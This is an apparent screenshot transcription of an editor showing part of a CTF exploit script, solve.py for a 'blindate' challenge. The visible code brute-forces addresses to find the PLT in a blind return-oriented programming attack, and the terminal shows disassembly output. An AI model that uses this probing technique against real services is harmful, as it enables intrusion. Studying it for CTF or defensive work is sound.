 File Edit Selection View Go Run Terminal Help
solve.py
blindate > solve.py > ...
420 for i in range(0, 0xffff, 0x10):
421 print(f"[{hex(0x400000+i)}]")
422 r = try_jmp(av + p64(0x400000+i) + p64(STOP_GADGETS[0]) + p64(0xdeadbeef)*20)
423 resp2 = try_jmp(av + p64(0x400000+i) + p64(0x400000+i+6) + p64(STOP_GADGETS[0]) + p64(0xdeadbeef)*20)
424
425 if is_stop(r, 0x400000+i, av) and is_stop(resp2, 0x400000+i+6, av):
426 print(f"PLT found: {hex(0x400000+i)}, resp1={r}, resp2={resp2}")
427 """
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL 1: Python
12821: 0f 86 a9 f2 ff ff jbe 11ad0 <__sprintf_chk@plt+0xcd40>
1282a: 0f 84 83 00 00 00 je 128b3 <__sprintf_chk@plt+0xdb23>
12838: 73 42 jae 1287c <__sprintf_chk@plt+0xdaec>
12852: 0f 84 8e 07 00 00 je 12fe6 <__sprintf_chk@plt+0xe256>
12868: e8 73 21 ff ff call 49e0 <memset@plt>
128a5: e8 46 f1 ff ff call 119f0 <__sprintf_chk@plt+0xcc60>
128b9: e9 e6 f1 ff ff jmp 11aa4 <__sprintf_chk@plt+0xcd14>
128c1: 0f 85 09 f3 ff ff jne 11bd0 <__sprintf_chk@plt+0xce40>
128d3: e9 ee fe ff ff jmp 127c6 <__sprintf_chk@plt+0xda36>
128f8: 0f 85 69 09 00 00 jne 13267 <__sprintf_chk@plt+0xe4d7>
12913: e9 f5 f2 ff ff jmp 11c0d <__sprintf_chk@plt+0xce7d>
1293d: 0f 85 4a 08 00 00 jne 1318d <__sprintf_chk@plt+0xe3fd>
12946: 0f 86 84 f1 ff ff jbe 11ad0 <__sprintf_chk@plt+0xcd40>
1294f: 0f 84 72 fa ff ff je 123c7 <__sprintf_chk@plt+0xd637>
12959: 7e 28 jle 12983 <__sprintf_chk@plt+0xdbf3>
1296a: 0f 84 ce 08 00 00 je 1323e <__sprintf_chk@plt+0xe4ae>
1297b: e8 60 20 ff ff call 49e0 <memset@plt>
1298b: e9 37 fa ff ff jmp 123c7 <__sprintf_chk@plt+0xd637>
12994: 0f 84 36 f2 ff ff je 11bd0 <__sprintf_chk@plt+0xce40>
129a7: e9 34 f6 ff ff jmp 11fe0 <__sprintf_chk@plt+0xd250>
129b0: 0f 84 1a f2 ff ff je 11bd0 <__sprintf_chk@plt+0xce40>
129c3: e9 18 f6 ff ff jmp 11fe0 <__sprintf_chk@plt+0xd250>
129cc: 0f 84 fe f1 ff ff je 11bd0 <__sprintf_chk@plt+0xce40>
129e3: 0f 84 f7 f5 ff ff je 11fe0 <__sprintf_chk@plt+0xd250>
129ed: 0f 84 ed f5 ff ff je 11fe0 <__sprintf_chk@plt+0xd250>
129f9: e9 e2 f5 ff ff jmp 11fe0 <__sprintf_chk@plt+0xd250>
Python 3.8.5 64-bit Live Share -- INSERT -- Python